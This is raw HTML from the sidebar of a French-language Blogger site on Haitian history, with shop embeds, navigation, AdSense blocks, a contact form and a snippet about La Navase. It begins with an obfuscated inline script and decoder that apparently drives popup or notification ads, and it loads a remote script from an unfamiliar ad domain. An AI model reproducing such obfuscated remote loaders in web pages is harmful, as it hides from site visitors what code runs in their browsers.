~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//dibsemey.com/ntfc.php?p=4496645" data-cfasync="false" async="async" onerror="_vlnig()" onload="_vgcvl()" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/geometric-harmony-unisex-t-shirt" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fgeometric-harmony-unisex-t-shirt&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
Polls
</h3>
<div class='widget-content'>
<iframe width="620" height="928" src="https://strawpoll.com/embed/xj256983k" style="width: 100%; height: 928px;" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/majestic-neg-mawon-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fmajestic-neg-mawon-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/emperor-jean-jacques-dessalines-high-tops" data-iframely-url="//iframely.net/2FMdPiS"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
Choix éditorial
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>Loi de 1848 créant la fête de Jean-Jacques Dessalines, Empereur d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/s320/JEAN-JACQUES-Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w72-h72-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w144-h144-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Nombre de visites
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://haitianaute.com' itemprop='url'>Accueil</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/ephemerides.html' itemprop='url'>Éphémérides</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/janvier.html' itemprop='url'>_Janvier</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html' itemprop='url'>_Février</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mars.html' itemprop='url'>_Mars</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/avril.html' itemprop='url'>_Avril</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mai.html' itemprop='url'>_Mai</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juin.html' itemprop='url'>_Juin</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juillet.html' itemprop='url'>_Juillet</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/aout.html' itemprop='url'>_Août</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/septembre.html' itemprop='url'>_Septembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/octobre.html' itemprop='url'>_Octobre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/novembre.html' itemprop='url'>_Novembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/decembre.html' itemprop='url'>_Décembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/boutique.html' itemprop='url'>La Boutique</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/les-communes-haiti.html' itemprop='url'>Les communes d'Haïti </a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/artibonite.html' itemprop='url'>_Artibonite</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/centre.html' itemprop='url'>_Centre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/grande-anse.html' itemprop='url'>_Grande-Anse</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nippes.html' itemprop='url'>_Nippes</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord.html' itemprop='url'>_Nord</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-est.html' itemprop='url'>_Nord-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-ouest.html' itemprop='url'>_Nord-Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/louest.html' itemprop='url'>_Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud.html' itemprop='url'>_Sud</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud-est.html' itemprop='url'>_Sud-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/citations.html' itemprop='url'>Citations</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/videos.html' itemprop='url'>Vidéos</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/port-au-prince-city-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fport-au-prince-city-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML218'>
<div class='widget-content'>
<div class="latestposts" data-no="5"></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML40'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/sanite-belair-military-tribute-t-shirt" data-iframely-url="//iframely.net/hIHS5J3"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList160'>
<h3 class='title'>
Par sujet
</h3>
<div class='widget-content'>
<ul>
<li><a href='/search/Afrique'>Afrique</a></li>
<li><a href='/search/label/Alexandre Pétion'>Alexandre Pétion</a></li>
<li><a href='/search/label/Colonialisme'>Colonialisme</a></li>
<li><a href='/search/label/Culture'>Culture</a></li>
<li><a href='/search/label/République Dominicaine'>Dominicanie</a></li>
<li><a href='/search/label/Esclavage'>Esclavage</a></li>
<li><a href='/search/label/Haiti'>Haïti</a></li>
<li><a href='/search/label/Henry Christophe'>Henry Christophe</a></li>
<li><a href='/search/label/Internationalisme'>Internationalisme</a></li>
<li><a href='/search/label/JeanJacques Dessalines'>Jean-Jacques Dessalines</a></li>
<li><a href='/search/label/Toussaint Louverture'>Toussaint Louverture</a></li>
<li><a href='/search/label/Venezuela'>Venezuela</a></li>
<li><a href='https:///search/label/Vodou'>Vodou</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.bloglovin.com/'><i></i>bloglovin<span>Follow</span></a></li>
<li><a href='https://in.pinterest.com/'><i></i>pinterest<span>Follow</span></a></li>
<li><a href='https://www.instagram.com'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://www.facebook.com/'><i></i>facebook<span>Follow</span></a></li>
<li><a href='instagram.com'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='http://instagram.com'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML366'>
<div class='widget-content'>
<a href="#">

<img src="https://1.bp.blogspot.com/-6HWVIOhIpKE/XimCy6YHlBI/AAAAAAAAgQ4/aU6UzdeF1pcumSgd1p4JNq94nXCEU_U6wCLcBGAsYHQ/s1600/promo-4.jpg"/>

<h2>Contact</h2>

</a>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Formulaire de contact
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2353614021"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense3_160x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3141581343"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="SC_TBlock_881995"></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense5_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5471577396"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML33'>
<h3 class='title'>
Advertisement
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar1_AdSense7_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5343733500"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image150'>
<h3 class='title'>
Citation
</h3>
<div class='widget-content'>
<a href='https://twitter.com/Haitianaute'>
<img alt='Citation' height='33' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1600 1600w' width='200'>
</img>
</a>
<br/>
<span class='caption'>Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller le chercher dans les pliures du Bicolore haïtien. (Hubert Papailler)</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML38'>
<h3 class='title'>
Visitez la boutique
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://shopy509.com/" data-iframely-url="//iframely.net/UYUB5Yb"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML39'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/dessalines-tribute-long-sleeve" data-iframely-url="//iframely.net/LliRyyj"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://fb.com/haitianaute' target='_blank' title='Facebook'></a></li>
<li><a class='(X) Twitter ' href='https://twitter.com/haitianaute' target='_blank' title='(X) Twitter '></a></li>
<li><a class='Telegram' href='https://t.me/haitianaute' target='_blank' title='Telegram'></a></li>
<li><a class='Instagram' href='https://instagram.com/haitianaute' target='_blank' title='Instagram'></a></li>
<li><a class='Youtube' href='https://youtube.com/haitianaute' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Une île haïtienne intacte, appelée La Navase, a été revendiquée par les États-Unis et rebaptisée Navassa Island, bien qu&#39;elle se trouve à seulement 25 miles (40 km) au Sud-ouest de la ville de Jérémie et à 37 miles (60 km) de la péninsule la plus occidentale d&#39;Haïti. La Navase est inhabitée, mais les Haïtiens pêchent sur ses côtes depuis plus de deux siècles, et toutes les îles adjacentes à Haïti, quelle que soit leur population, sont considérées comme faisant partie intégrante du pays depuis la première Constitution de Toussaint Louverture en 1801. De plus, l&#39;article 2 de la Constitution haïtienne de 1874 mentionne expressément que les possessions insulaires d&#39;Haïti comprennent La Navaze. L&#39;île de 1300 acres (5,26 km&#178;) en forme de déchirure pose un défi à l&#39;habitation humaine parce qu&#39;elle ne contient pas d&#39;eau douce et les falaises abruptes le long de sa côte rendent presque impossible le débarquement d&#39;un bateau&#8239;; cependant, elle a accueilli telle...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>
